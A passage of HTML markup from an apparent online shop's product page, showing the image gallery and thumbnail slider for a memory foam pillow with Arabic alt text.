calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34322179522812">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20533593538812__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20533593538812__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20533593538812__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179227900"
              data-media-position="1"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-1
"
              >
                <img src="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179326204"
              data-media-position="2"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 90.6%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-2
"
              >
                <img src="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=54 54w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=74 74w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=104 104w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=162 162w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=208 208w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=324 324w, //makfool.com/cdn/shop/files/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839&amp;width=416 416w" width="416" height="377" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179096828"
              data-media-position="3"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 97.40259740259741%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-3
"
              >
                <img src="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838&amp;width=416 416w" width="416" height="405" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179162364"
              data-media-position="4"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 97.38562091503267%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-4
"
              >
                <img src="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838&amp;width=416 416w" width="416" height="405" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179195132"
              data-media-position="5"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-5
"
              >
                <img src="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179260668"
              data-media-position="6"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-6
"
              >
                <img src="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_43.jpg?v=1719298838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179293436"
              data-media-position="7"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-7
"
              >
                <img src="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179358972"
              data-media-position="8"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 91.53333333333332%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-8
"
              >
                <img src="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_41.jpg?v=1719298838&amp;width=416 416w" width="416" height="381" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179391740"
              data-media-position="9"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-9
"
              >
                <img src="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179424508"
              data-media-position="10"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-10
"
              >
                <img src="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179457276"
              data-media-position="11"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-11
"
              >
                <img src="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=54 54w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=74 74w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=104 104w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=162 162w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=208 208w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=324 324w, //makfool.com/cdn/shop/files/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179490044"
              data-media-position="12"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-12
"
              >
                <img src="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=54 54w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=74 74w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=104 104w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=162 162w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=208 208w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=324 324w, //makfool.com/cdn/shop/files/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-34322179522812"
              data-media-position="13"
              data-alt="وسادة ميموري فوم تناسب جميع وضعيات النوم"
              style="--ratio: 90.6%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-13
"
              >
                <img src="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=416" alt="وسادة ميموري فوم تناسب جميع وضعيات النوم" srcset="//makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=54 54w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=74 74w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=104 104w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=162 162w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=208 208w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=324 324w, //makfool.com/cdn/shop/files/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839&amp;width=416 416w" width="416" height="377" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-13
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
